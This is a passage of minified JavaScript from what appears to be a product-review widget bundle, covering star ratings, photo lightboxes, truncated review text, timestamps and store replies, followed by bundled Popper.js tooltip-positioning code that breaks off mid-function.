</div>`}};var jt=class extends Ye{r(){super.r(),this.$l(),this.el.addEventListener("click",e=>{e.offsetX<this.el.outerWidth*.25&&this.trigger("click:left"),e.offsetX>this.el.outerWidth*.75&&this.trigger("click:right")})}get imgForLightboxBg(){return this.loaded?this.media.url:this.errored?null:this.media.thumbnailUrl}$l(){if(this.media.thumbnailUrl===this.media.url)return;let e=new Image;e.src=this.media.url,e.src&&(this.addClass("fera-media--loading"),e.addEventListener("error",()=>{this.errored=!0,this.removeClass("fera-media--loading"),this.addClass("fera-media--error"),this.trigger("error")}),e.addEventListener("load",()=>{this.loaded=!0,this.el.src===this.media.thumbnailUrl&&(this.el.src=this.media.url,this.removeClass("fera-media--loading")),this.trigger("load")}))}get s(){return`<img src="${this.media.thumbnailUrl}"  alt="Customer photo" data-id="${this.media.id}" />`}};var er=class extends zt{constructor(e){super(n({videoMediaItem:Xe,photoMediaItem:jt},e))}vt(e){return h(n({},super.vt(e)),{autoplay:!0,showControls:!0})}showMedia(e){super.showMedia(e),this.wt(this.currentItem.imgForLightboxBg),this.currentItem.loaded||this.currentItem.once("load",()=>this.wt(this.currentItem.imgForLightboxBg))}wt(e){this.el&&(e&&this.$e==e||(this.$e=e,this.$e?this.el.style.setProperty("--current-media-gallery-bg-img",`url(${this.$e})`):this.el.style.removeProperty("--current-media-gallery-bg-img")))}};var Je=class extends f{constructor(e){super(e),this.e.value&&this.setValue(this.e.value)}l(){super.l(),this.el&&this.el.dataset&&this.el.dataset.value&&(this.value=parseFloat(this.el.dataset.value))}get Bl(){return this.e.showRatingDesc||!1}get Ye(){return this.e.includeSeoAttributes}get percent(){return this.value&&this.value>0?this.value/.05:0}setValue(e){this.value=parseFloat(e),this.refreshView()}a(){super.a(),this.ai()}r(){super.r(),this.bt=this.o(".fera-star-rating")}Pl(){this.ai(),[10,100,200,300,400,500].forEach(e=>setTimeout(()=>this.ai(),e)),setInterval(()=>this.ai(),1e3)}d(){super.d(),this.Pl()}ai(){if(!this.bt)return;let e=Array.from(this.bt.querySelectorAll("b"));if(!this.value)return;let t=Math.floor(this.value),i=e.reduce((s,a)=>{let o=0,l=e.indexOf(a)==t,d=e.indexOf(a)>t,u=getComputedStyle(a);u.letterSpacing.match(/px$/)&&(o=parseFloat(u.letterSpacing.replace(/px$/,"")||0)),u.marginRight.match(/px$/)&&(o+=parseFloat(u.marginRight.replace(/px$/,"")||0));let c=a.offsetWidth,p=c+o;return l?s+c*(this.value-t):d?s:s+p},0);this.bt.style.width!==`${i}px`&&(this.bt.style.width=`${i}px`)}get s(){return`<div class="fera-star" data-rating="${this.value}" style="position: relative;">
    <span class="fera-star-bg"><b>\u2605</b></span>
    <span class="fera-star-rating" style="position: absolute; top:0; left: 0; width: 100%;" data-fera-star><b>\u2605</b></span>
    ${this.Bl?`<span class="fera-stars-desc">${this.value}</span>`:""}
</div>`}};var Ke=class extends Je{r(){super.r(),this.bt=this.o(".fera-stars-rating")}get s(){return`<div class="fera-stars" data-rating="${this.value}" style="position: relative;">
    <span class="fera--srOnly" style="position: absolute; top: 0; opacity: 0;" ${this.Ye?'itemprop="ratingValue"':""}>${this.value}</span>
    <span class="fera-stars-bg"><b>\u2605</b><b>\u2605</b><b>\u2605</b><b>\u2605</b><b>\u2605</b></span>
    <span class="fera-stars-rating" style="position: absolute; top:0; left: 0; width: ${this.percent}%;" data-fera-stars><b>\u2605</b><b>${this.value>1?"\u2605":""}</b><b>${this.value>2?"\u2605":""}</b><b>${this.value>3?"\u2605":""}</b><b>${this.value>4?"\u2605":""}</b></span>
</div>`}};var Ge=class extends f{constructor(e){super(e),this.content=this.e.content||"",this.maxLength=this.e.maxLength||100}l(){super.l(),this.maxLength=this.el&&this.el.dataset.maxLength||this.maxLength,typeof this.maxLength=="string"&&this.maxLength.indexOf("xs")!==-1&&(this.maxLength=parseInt(this.maxLength.split("/")[globalThis.innerWidth<575?0:1]))}r(){super.r(),this.Ki(".fera-truncatedText-showMore","click",e=>{e.preventDefault(),e.stopPropagation(),this.showMore()}),this.e.expandOn==="hover"&&(this.el.addEventListener("mouseenter",()=>this.showMore()),this.el.addEventListener("mouseleave",()=>this.showLess()),this.ei(".fera-truncatedText-showMore"))}showMore(){this.isTruncated&&(this.ei(".fera-truncatedText--truncated"),this.Gi(".fera-truncatedText--full"),this.Ji())}showLess(){this.isTruncated&&(this.Gi(".fera-truncatedText--truncated"),this.ei(".fera-truncatedText--full"),this.Ji())}get isTruncated(){return this.content.length>this.maxLength}get truncatedContent(){return this.content.slice(0,this.maxLength)||""}get s(){return this.isTruncated?`<div class="fera-truncatedText">
    <div class="fera-truncatedText--truncated">${this.truncatedContent.replace(/(\n\r?|\r\n?)/g,"<br>")}...<a href="#" class="fera-link fera-truncatedText-showMore">${this.t("Show More")}</a></div>
    <div class="fera-truncatedText--full fera-hidden">${this.content.replace(/(\n\r?|\r\n?)/g,"<br>")}</div>
</div>`:`<div class="fera-truncatedText fera-truncatedText--full">${this.content.replace(/(\n\r?|\r\n?)/g,"<br>")}</div>`}};var Ve=class extends f{constructor(e){super(e),this.I=this.e.time||this.e.date,this.yt=this.Ll(),this.Il=new Intl.RelativeTimeFormat(this.e.language||this.e.locale||this.app.locale||"en")}Ll(){if(typeof this.I=="string"){let e=Date.parse(this.I);return typeof e=="number"?new Date(e):null}else return this.I}toString(){if(this.yt===null)return this.ne("Invalid date input",this.I),typeof this.I=="string"?this.I.split("T")[0]:"";let e=this.toSeconds(),t={year:31536e3,month:2628e3,week:604800,day:86400,hour:3600,minute:60,second:0},i=Object.keys(t).find(a=>t[a]<=e);if(!i)return this.ne("Invalid TimeAgo value: ",this.yt),"";let s=this.Al(e,t[i]);return this.Il.format(-s,i)}toSeconds(){return Math.floor((new Date().getTime()-this.yt.getTime())/1e3)}Al(e,t){return isNaN(e)||e<=1?1:t<=0?e:Math.max(Math.floor(e/t),1)}a(){super.a(),this.el.innerHTML=this.toString()}get s(){return`<span class="fera-timeAgo" data-timestamp="${this.yt?this.yt.getTime():this.I}"></span>`}};var tr=class extends f{constructor(e){super(e),this.widgetModel=this.e.widgetModel,this.review=this.e.review,this.body=new Ge({app:this.app,content:this.review.storeReply.get("body")}),this.timeAgo=new Ve({app:this.app,date:this.review.storeReply.get("created_at")})}l(){super.l(),this.el&&typeof this.el.dataset.feraInitialState!="undefined"?this.toggle(this.el.dataset.feraInitialState==="expanded"):this.toggle(this.e.initialState==="expanded"),this.el&&this.el.dataset.maxLength&&(this.body.maxLength=this.el.dataset.maxLength)}get options(){return n(n({},this.T),this.e.options||(this.widgetModel?this.widgetModel.getData():{}))}get T(){return this.review.forStore?G.defaultTypeSettings:re.defaultTypeSettings}collapse(){this.toggle(!1)}expand(){this.toggle(!0)}toggle(e){this.toggleClass("fera-review-reply--expanded",!!e),this.toggleClass("fera-review-reply--collapsed",!e),this.rendered&&!this.destroyed&&this.Ji()}get s(){return`<div class="fera-review-reply">
    <svg class="fera-review-reply-triangle" width="20" height="20" viewBox="0 0 20 20" fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <mask id="path-1-inside-1_2533_410165" fill="white">
            <path d="M0 9.92871L9.92871 -2.45768e-08L19.8574 9.92871L9.92871 19.8574L0 9.92871Z"></path>
        </mask>
        <path d="M0 9.92871L9.92871 -2.45768e-08L19.8574 9.92871L9.92871 19.8574L0 9.92871Z" fill="#FAFAFA" class="fera-review-reply-triangle-inside"></path>
        <path
                d="M9.92871 -2.45768e-08L10.6358 -0.707107L9.92871 -1.41421L9.2216 -0.707107L9.92871 -2.45768e-08ZM0.707107 10.6358L10.6358 0.707107L9.2216 -0.707107L-0.707107 9.2216L0.707107 10.6358ZM9.2216 0.707107L19.1503 10.6358L20.5645 9.2216L10.6358 -0.707107L9.2216 0.707107Z"
                fill="#F2F2F2" mask="url(#path-1-inside-1_2533_410165)" class="fera-review-reply-triangle-outside"></path>
    </svg>
    <div class="fera-review-reply-dateAndActions">
        <div class="fera-review-reply-actions">
            <a href="#" data-fera-action="expand"
               class="fera-review-reply-action fera-review-reply-action-expand">${this.t("Show Reply (1)")}</a>
            <a href="#" data-fera-action="collapse"
               class="fera-review-reply-action fera-review-reply-action-collapse">${this.t("Hide Reply")}</a>
        </div>
        <div class="fera-review-reply-date">
            <meta itemprop="date" content="${this.review.storeReply.get("created_at")}">
            <span class="fera-review-date-val" data-fera-component="timeAgo" data-value="${this.review.storeReply.get("created_at")}">${this.review.storeReply.get("created_at")}</span>
        </div>
    </div>
    <div class="fera-review-reply-body" data-fera-component="body">${this.review.storeReply.bodyHtml}</div>
    <div class="fera-review-reply-store">
        <span><span class="fera-review-reply-store-name" data-value="${this.store.get("reply_to_reviews_as")}">${this.store.get("reply_to_reviews_as")}</span></span>
    </div>
</div>`}};var ir=class extends Ge{constructor(e){super(e),this.addClass("fera-review-body")}showMore(){this.e.onShowMore?this.e.onShowMore():super.showMore()}};var z="top",W="bottom",N="right",j="left",Es="auto",pt=[z,W,N,j],Qe="start",Vt="end",Qa="clippingParents",Os="viewport",ci="popper",eo="reference",ra=pt.reduce(function(r,e){return r.concat([e+"-"+Qe,e+"-"+Vt])},[]),zs=[].concat(pt,[Es]).reduce(function(r,e){return r.concat([e,e+"-"+Qe,e+"-"+Vt])},[]),pn="beforeRead",mn="read",gn="afterRead",vn="beforeMain",wn="main",bn="afterMain",yn="beforeWrite",xn="write",_n="afterWrite",to=[pn,mn,gn,vn,wn,bn,yn,xn,_n];function Y(r){return r?(r.nodeName||"").toLowerCase():null}function I(r){if(r==null)return window;if(r.toString()!=="[object Window]"){var e=r.ownerDocument;return e&&e.defaultView||window}return r}function ye(r){var e=I(r).Element;return r instanceof e||r instanceof Element}function H(r){var e=I(r).HTMLElement;return r instanceof e||r instanceof HTMLElement}function ui(r){if(typeof ShadowRoot=="undefined")return!1;var e=I(r).ShadowRoot;return r instanceof e||r instanceof ShadowRoot}function Cn(r){var e=r.state;Object.keys(e.elements).forEach(function(t){var i=e.styles[t]||{},s=e.attributes[t]||{},a=e.elements[t];!H(a)||!Y(a)||(Object.assign(a.style,i),Object.keys(s).forEach(function(o){var l=s[o];l===!1?a.removeAttribute(o):a.setAttribute(o,l===!0?"":l)}))})}function kn(r){var e=r.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow),function(){Object.keys(e.elements).forEach(function(i){var s=e.elements[i],a=e.attributes[i]||{},o=Object.keys(e.styles.hasOwnProperty(i)?e.styles[i]:t[i]),l=o.reduce(function(d,u){return d[u]="",d},{});!H(s)||!Y(s)||(Object.assign(s.style,l),Object.keys(a).forEach(function(d){s.removeAttribute(d)}))})}}var io={name:"applyStyles",enabled:!0,phase:"write",fn:Cn,effect:kn,requires:["computeStyles"]};function X(r){return r.split("-")[0]}var Be=Math.max,Dt=Math.min,et=Math.round;function fi(){var r=navigator.userAgentData;return r!=null&&r.brands&&Array.isArray(r.brands)?r.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function rr(){return!/^((?!chrome|android).)*safari/i.test(fi())}function xe(r,e,t){e===void 0&&(e=!1),t===void 0&&(t=!1);var i=r.getBoundingClientRect(),s=1,a=1;e&&H(r)&&(s=r.offsetWidth>0&&et(i.width)/r.offsetWidth||1,a=r.offsetHeight>0&&et(i.height)/r.offsetHeight||1);var o=ye(r)?I(r):window,l=o.visualViewport,d=!rr()&&t,u=(i.left+(d&&l?l.offsetLeft:0))/s,c=(i.top+(d&&l?l.offsetTop:0))/a,p=i.width/s,g=i.height/a;return{width:p,height:g,top:c,right:u+p,bottom:c+g,left:u,x:u,y:c}}function Nt(r){var e=xe(r),t=r.offsetWidth,i=r.offsetHeight;return Math.abs(e.width-t)<=1&&(t=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:r.offsetLeft,y:r.offsetTop,width:t,height:i}}function sr(r,e){var t=e.getRootNode&&e.getRootNode();if(r.contains(e))return!0;if(t&&ui(t)){var i=e;do{if(i&&r.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function ae(r){return I(r).getComputedStyle(r)}function sa(r){return["table","td","th"].indexOf(Y(r))>=0}function Q(r){return((ye(r)?r.ownerDocument:r.document)||window.document).documentElement}function tt(r){return Y(r)==="html"?r:r.assignedSlot||r.parentNode||(ui(r)?r.host:null)||Q(r)}function ro(r){return!H(r)||ae(r).position==="fixed"?null:r.offsetParent}function Sn(r){var e=/firefox/i.test(fi()),t=/Trident/i.test(fi());if(t&&H(r)){var i=ae(r);if(i.position==="fixed")return null}var s=tt(r);for(ui(s)&&(s=s.host);H(s)&&["html","body"].indexOf(Y(s))<0;){var a=ae(s);if(a.transform!=="none"||a.perspective!=="none"||a.contain==="paint"||["transform","perspective"].indexOf(a.willChange)!==-1||e&&a.willChange==="filter"||e&&a.filter&&a.filter!=="none")return s;s=s.parentNode}return null}function Pe(r){for(var e=I(r),t=ro(r);t&&sa(t)&&ae(t).position==="static";)t=ro(t);return t&&(Y(t)==="html"||Y(t)==="body"&&ae(t).position==="static")?e:t||Sn(r)||e}function Ft(r){return["top","bottom"].indexOf(r)>=0?"x":"y"}function qt(r,e,t){return Be(r,Dt(e,t))}function so(r,e,t){var i=qt(r,e,t);return i>t?t:i}function ar(){return{top:0,right:0,bottom:0,left:0}}function or(r){return Object.assign({},ar(),r)}function nr(r,e){return e.reduce(function(t,i){return t[i]=r,t},{})}var Mn=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,or(typeof e!="number"?e:nr(e,pt))};function Rn(r){var e,t=r.state,i=r.name,s=r.options,a=t.elements.arrow,o=t.modifiersData.popperOffsets,l=X(t.placement),d=Ft(l),u=[j,N].indexOf(l)>=0,c=u?"height":"width";if(!(!a||!o)){var p=Mn(s.padding,t),g=Nt(a),v=d==="y"?z:j,y=d==="y"?W:N,b=t.rects.reference[c]+t.rects.reference[d]-o[d]-t.rects.popper[c],_=o[d]-t.rects.reference[d],k=Pe(a),$=k?d==="y"?k.clientHeight||0:k.clientWidth||0:0,P=b/2-_/2,x=p[v],T=$-g[c]-p[y],S=$/2-g[c]/2+P,L=qt(x,S,T),V=d;t.modifiersData[i]=(e={},e[V]=L,e.centerOffset=L-S,e)}}function Tn(r){var e=r.state,t=r.options,i=t.element,s=i===void 0?"[data-popper-arrow]":i;s!=null&&(typeof s=="string"&&(s=e.elements.popper.querySelector(s),!s)||sr(e.elements.popper,s)&&(e.elements.arrow=s))}var ao={name:"arrow",enabled:!0,phase:"main",fn:Rn,effect:Tn,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function _e(r){return r.split("-")[1]}var $n={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Bn(r,e){var t=r.x,i=r.y,s=e.devicePixelRatio||1;return{x:et(t*s)/s||0,y:et(i*s)/s||0}}function oo(r){var e,t=r.popper,i=r.popperRect,s=r.placement,a=r.variation,o=r.offsets,l=r.position,d=r.gpuAcceleration,u=r.adaptive,c=r.roundOffsets,p=r.isFixed,g=o.x,v=g===void 0?0:g,y=o.y,b=y===void 0?0:y,_=typeof c=="function"?c({x:v,y:b}):{x:v,y:b};v=_.x,b=_.y;var k=o.hasOwnProperty("x"),$=o.hasOwnProperty("y"),P=j,x=z,T=window;if(u){var S=Pe(t),L="clientHeight",V="clientWidth";if(S===I(t)&&(S=Q(t),ae(S).position!=="static"&&l==="absolute"&&(L="scrollHeight",V="scrollWidth")),S=S,s===z||(s===j||s===N)&&a===Vt){x=W;var D=p&&S===T&&T.visualViewport?T.visualViewport.height:S[L];b-=D-i.height,b*=d?1:-1}if(s===j||(s===z||s===W)&&a===Vt){P=N;var E=p&&S===T&&T.visualViewport?T.visualViewport.width:S[V];v-=E-i.width,v*=d?1:-1}}var Z=Object.assign({position:l},u&&$n),de=c===!0?Bn({x:v,y:b},I(t)):{x:v,y:b};if(v=de.x,b=de.y,d){var J;return Object.assign({},Z,(J={},J[x]=$?"0":"",J[P]=k?"0":"",J.transform=(T.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",J))}return Object.assign({},Z,(e={},e[x]=$?b+"px":"",e[P]=k?v+"px":"",e.transform="",e))}function Pn(r){var e=r.state,t=r.options,i=t.gpuAcceleration,s=i===void 0?!0:i,a=t.adaptive,o=a===void 0?!0:a,l=t.roundOffsets,d=l===void 0?!0:l,u={placement:X(e.placement),variation:_e(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s,isFixed:e.options.strategy==="fixed"};e.modifiersData.popperOffsets!=null&&(e.styles.popper=Object.assign({},e.styles.popper,oo(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:o,roundOffsets:d})))),e.modifiersData.arrow!=null&&(e.styles.arrow=Object.assign({},e.styles.arrow,oo(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})}var no={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:Pn,data:{}};var js={passive:!0};function Ln(r){var e=r.state,t=r.instance,i=r.options,s=i.scroll,a=s===void 0?!0:s,o=i.resize,l=o===void 0?!0:o,d=I(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&u.forEach(function(c){c.addEventListener("scroll",t.update,js)}),l&&d.addEventListener("resize",t.update,js),function(){a&&u.forEach(function(c){c.removeEventListener("scroll",t.update,js)}),l&&d.removeEventListener("resize",t.update,js)}}var lo={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Ln,data:{}};var In={left:"right",right:"left",bottom:"top",top:"bottom"};function pi(r){return r.replace(/left|right|bottom|top/g,function(e){return In[e]})}var An={start:"end",end:"start"};function Vs(r){return r.replace(/start|end/g,function(e){return An[e]})}function Wt(r){var e=I(r),t=e.pageXOffset,i=e.pageYOffset;return{scrollLeft:t,scrollTop:i}}function Ht(r){return xe(Q(r)).left+Wt(r).scrollLeft}function aa(r,e){var t=I(r),i=Q(r),s=t.visualViewport,a=i.clientWidth,o=i.clientHeight,l=0,d=0;if(s){a=s.width,o=s.height;var u=rr();(u||!u&&e==="fixed")&&(l=s.offsetLeft,d=s.offsetTop)}return{width:a,height:o,x:l+Ht(r),y:d}}function oa(r){var e,t=Q(r),i=Wt(r),s=(e=r.ownerDocument)==null?void 0:e.body,a=Be(t.scrollWidth,t.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),o=Be(t.scrollHeight,t.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),l=-i.scrollLeft+Ht(r),d=-i.scrollTop;return ae(s||t).direction==="rtl"&&(l+=Be(t.clientWidth,s?s.clientWidth:0)-a),{width:a,height:o,x:l,y:d}}function Ut(r){var e=ae(r),t=e.overflow,i=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(t+s+i)}function Ds(r){return["html","body","#document"].indexOf(Y(r))>=0?r.ownerDocument.body:H(r)&&Ut(r)?r:Ds(tt(r))}function mt(r,e){var t;e===void 0&&(e=[]);var i=Ds(r),s=i===((t=r.ownerDocument)==null?void 0:t.body),a=I(i),o=s?[a].concat(a.visualViewport||[],Ut(i)?i:[]):i,l=e.concat(o);return s?l:l.concat(mt(tt(o)))}function mi(r){return Object.assign({},r,{left:r.x,top:r.y,right:r.x+r.width,bottom:r.y+r.height})}function En(r,e){var t=xe(r,!1,e==="fixed");return t.top=t.top+r.clientTop,t.left=t.left+r.clientLeft,t.bottom=t.top+r.clientHeight,t.right=t.left+r.clientWidth,t.width=r.clientWidth,t.height=r.clientHeight,t.x=t.left,t.y=t.top,t}function ho(r,e,t){return e===Os?mi(aa(r,t)):ye(e)?En(e,t):mi(oa(Q(r)))}function On(r){var e=mt(tt(r)),t=["absolute","fixed"].indexOf(ae(r).position)>=0,i=t&&H(r)?Pe(r):r;return ye(i)?e.filter(function(s){return ye(s)&&sr(s,i)&&Y(s)!=="body"}):[]}function na(r,e,t,i){var s=e==="clippingParents"?On(r):[].concat(e),a=[].concat(s,[t]),o=a[0],l=a.reduce(function(d,u){var c=ho(r,u,i);return d.top=Be(c.top,d.top),d.right=Dt(c.right,d.right),d.bottom=Dt(c.bottom,d.bottom),d.left=Be(c.left,d.left),d},ho(r,o,i));return l.width=l.right-l.left,l.height=l.bottom-l.top,l.x=l.left,l.y=l.top,l}function lr(r){var e=r.reference,t=r.element,i=r.placement,s=i?X(i):null,a=i?_e(i):null,o=e.x+e.width/2-t.width/2,l=e.y+e.height/2-t.height/2,d;switch(s){case z:d={x:o,y:e.y-t.height};break;case W:d={x:o,y:e.y+e.height};break;case N:d={x:e.x+e.width,y:l};break;case j:d={x:e.x-t.width,y:l};break;default:d={x:e.x,y:e.y}}var u=s?Ft(s):null;if(u!=null){var c=u==="y"?"height":"width";switch(a){case Qe:d[u]=d[u]-(e[c]/2-t[c]/2);break;case Vt:d[u]=d[u]+(e[c]/2-t[c]/2);break;default:}}return d}function Le(r,e){e===void 0&&(e={});var t=e,i=t.placement,s=i===void 0?r.placement:i,a=t.strategy,o=a===void 0?r.strategy:a,l=t.boundary,d=l===void 0?Qa:l,u=t.rootBoundary,c=u===void 0?Os:u,p=t.elementContext,g=p===void 0?ci:p,v=t.altBoundary,y=v===void 0?!1:v,b=t.padding,_=b===void 0?0:b,k=or(typeof _!="number"?_:nr(_,pt)),$=g===ci?eo:ci,P=r.rects.popper,x=r.elements[y?$:g],T=na(ye(x)?x:x.contextElement||Q(r.elements.popper),d,c,o),S=xe(r.elements.reference),L=lr({reference:S,element:P,strategy:"absolute",placement:s}),V=mi(Object.assign({},P,L)),D=g===ci?V:S,E={top:T.top-D.top+k.top,bottom:D.bottom-T.bottom+k.bottom,left:T.left-D.left+k.left,right:D.right-T.right+k.right},Z=r.modifiersData.offset;if(g===ci&&Z){var de=Z[s];Object.keys(E).forEach(function(J){var wt=[N,W].indexOf(J)>=0?1:-1,bt=[z,W].indexOf(J)>=0?"y":"x";E[J]+=de[bt]*wt})}return E}function la(r,e){e===void 0&&(e={});var t=e,i=t.placement,s=t.boundary,a=t.rootBoundary,o=t.padding,l=t.flipVariations,d=t.allowedAutoPlacements,u=d===void 0?zs:d,c=_e(i),p=c?l?ra:ra.filter(function(y){return _e(y)===c}):pt,g=p.filter(function(y){return u.indexOf(y)>=0});g.length===0&&(g=p);var v=g.reduce(function(y,b){return y[b]=Le(r,{placement:b,boundary:s,rootBoundary:a,padding:o})[X(b)],y},{});return Object.keys(v).sort(function(y,b){return v[y]-v[b]})}function zn(r){if(X(r)===Es)return[];var e=pi(r);return[Vs(r),e,Vs(e)]}function jn(r){var e=r.state,t=r.options,i=r.name;if(!e.modifiersData[i].ma){for(var s=t.mainAxis,a=s===void 0?!0:s,o=t.altAxis,l=o===void 0?!0:o,d=t.fallbackPlacements,u=t.padding,c=t.boundary,p=t.rootBoundary,g=t.altBoundary,v=t.flipVariations,y=v===void 0?!0:v,b=t.allowedAutoPlacements,_=e.options.placement,k=X(_),$=k===_,P=d||($||!y?[pi(_)]:zn(_)),x=[_].concat(P).reduce(function(ni,ut){return ni.concat(X(ut)===Es?la(e,{placement:ut,boundary:c,rootBoundary:p,padding:u,flipVariations:y,allowedAutoPlacements:b}):ut)},[]),T=e.rects.reference,S=e.rects.popper,L=new Map,V=!0,D=x[0],E=0;E<x.length;E++){var Z=x[E],de=X(Z),J=_e(Z)===Qe,wt=[z,W].indexOf(de)>=0,bt=wt?"width":"height",he=Le(e,{placement:Z,boundary:c,rootBoundary:p,altBoundary:g,padding:u}),Ce=wt?J?N:j:J?W:z;T[bt]>S[bt]&&(Ce=pi(Ce));var Ms=pi(Ce),yt=[];if(a&&yt.push(he[de]<=0),l&&yt.push(he[Ce]<=0,he[Ms]<=0),yt.every(function(ni){return ni})){D=Z,V=!1;break}L.set(Z,yt)}if(V)for(var Rs=y?3:1,Us=function(ut){var Ci=x.find(function($s){var xt=L.get($s);if(xt)return xt.slice(0,ut).every(function(Zs){return Zs})});if(Ci)return D=Ci,"break"},_i=Rs;_i>0;_i--){var Ts=Us(_i);if(Ts==="break")break}e.placement!==D&&(e.modifiersData[i].ma=!0,e.placement=D,e.reset=!0)}}var co={name:"flip",enabled:!0,phase:"main",fn:jn,requiresIfExists:["offset"],data:{ma:!1}};function uo(r,e,t){return t===void 0&&(t={x:0,y:0}),{top:r.top-e.height-t.y,right:r.right-e.width+t.x,bottom:r.bottom-e.height+t.y,left:r.left-e.width-t.x}}function fo(r){return[z,N,W,j].some(function(e){return r[e]>=0})}function Vn(r){var e=r.state,t=r.name,i=e.rects.reference,s=e.rects.popper,a=e.modifiersData.preventOverflow,o=Le(e,{elementContext:"reference"}),l=Le(e,{altBoundary:!0}),d=uo(o,i),u=uo(l,s,a),c=fo(d),p=fo(u);e.modifiersData[t]={referenceClippingOffsets:d,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:p},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":p})}var po={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:Vn};function Dn(r,e,t){var i=X(r),s=[j,z].indexOf(i)>=0?-1:1,a=typeof t=="function"?t(Object.assign({},e,{placement:r})):t,o=a[0],l=a[1];return o=o||0,l=(l||0)*s,[j,N].indexOf(i)>=0?{x:l,y:o}:{x:o,y:l}}function Nn(r){var e=r.state,t=r.options,i=r.name,s=t.offset,a=s===void 0?[0,0]:s,o=zs.reduce(function(c,p){return c[p]=Dn(p,e.rects,a),c},{}),l=o[e.placement],d=l.x,u=l.y;e.modifiersData.popperOffsets!=null&&(e.modifiersData.popperOffsets.x+=d,e.modifiersData.popperOffsets.y+=u),e.modifiersData[i]=o}var mo={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:Nn};function Fn(r){var e=r.state,t=r.name;e.modifiersData[t]=lr({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})}var go={name:"popperOffsets",enabled:!0,phase:"read",fn:Fn,data:{}};function da(r){return r==="x"?"y":"x"}function qn(r){var e=r.state,t=r.options,i=r.name,s=t.mainAxis,a=s===void 0?!0:s,o=t.altAxis,l=o===void 0?!1:o,d=t.boundary,u=t.rootBoundary,c=t.altBoundary,p=t.padding,g=t.tether,v=g===void 0?!0:g,y=t.tetherOffset,b=y===void 0?0:y,_=Le(e,{boundary:d,rootBoundary:u,padding:p,altBoundary:c}),k=X(e.placement),$=_e(e.placement),P=!$,x=Ft(k),T=da(x),S=e.modifiersData.popperOffsets,L=e.rects.reference,V=e.rects.popper,D=typeof b=="function"?b(Object.assign({},e.rects,{placement:e.placement})):b,E=typeof D=="number"?{mainAxis:D,altAxis:D}:Object.assign({mainAxis:0,altAxis:0},D),Z=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,de={x:0,y:0};if(S){if(a){var J,wt=x==="y"?z:j,bt=x==="y"?W:N,he=x==="y"?"height":"width",Ce=S[x],Ms=Ce+_[wt],yt=Ce-_[bt],Rs=v?-V[he]/2:0,Us=$===Qe?L[he]:V[he],_i=$===Qe?-V[he]:-L[he],Ts=e.elements.arrow,ni=v&&Ts?Nt(Ts):{width:0,height:0},ut=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:ar(),Ci=ut[wt],$s=ut[bt],xt=qt(0,L[he],ni[he]),Zs=P?L[he]/2-Rs-xt-Ci-E.mainAxis:Us-xt-Ci-E.mainAxis,Xo=P?-L[he]/2+Rs+xt+$s+E.mainAxis:_i+xt+$s+E.mainAxis,Ys=e.elements.arrow&&Pe(e.elements.arrow),Jo=Ys?x==="y"?Ys.clientTop||0:Ys.clientLeft||0:0,Ma=(J=Z==null?void 0:Z[x])!=null?J:0,Ko=Ce+Zs-Ma-Jo,Go=Ce+Xo-Ma,Ra=qt(v?Dt(Ms,Ko):Ms,Ce,v?Be(yt,Go):yt);S[x]=Ra,de[x]=Ra-Ce}if(l){var Ta,Qo=x==="x"?z:j,en=x==="x"?W:N,_t=S[T],Bs=T==="y"?"height":"width",$a=_t+_[Qo],Ba=_t-_[en],Xs=[z,j].indexOf(k)!==-1,Pa=(Ta=Z==null?void 0:Z[T])!=null?Ta:0,La=Xs?$a:_t-L[Bs]-V[Bs]-Pa+E.altAxis,Ia=Xs?_t+L[Bs]+V[Bs]-Pa-E.altAxis:Ba,Aa=v&&Xs?so(La,_t,Ia):qt(v?La:$a,_t,v?Ia:Ba);S[T]=Aa,de[T]=Aa-_t}e.modifiersData[i]=de}}var vo={name:"preventOverflow",enabled:!0,phase:"main",fn:qn,requiresIfExists:["offset"]};function ha(r){return{scrollLeft:r.scrollLeft,scrollTop:r.scrollTop}}function ca(r){return r===I(r)||!H(r)?Wt(r):ha(r)}function Wn(r){var e=r.getBoundingClientRect(),t=et(e.width)/r.offsetWidth||1,i=et(e.height)/r.offsetHeight||1;return t!==1||i!==1}function ua(r,e,t){t===void 0&&(t=!1);var i=H(e),s=H(e)&&Wn(e),a=Q(e),o=xe(r,s,t),l={scrollLeft:0,scrollTop:0},d={x:0,y:0};return(i||!i&&!t)&&((Y(e)!=="body"||Ut(a))&&(l=ca(e)),H(e)?(d=xe(e,!0),d.x+=e.clientLeft,d.y+=e.clientTop):a&&(d.x=Ht(a))),{x:o.left+l.scrollLeft-d.x,y:o.top+l.scrollTop-d.y,width:o.width,height:o.height}}function Hn(r){var e=new Map,t=new Set,i=[];r.forEach(function(a){e.set(a.name,a)});function s(a){t.add(a.name);var 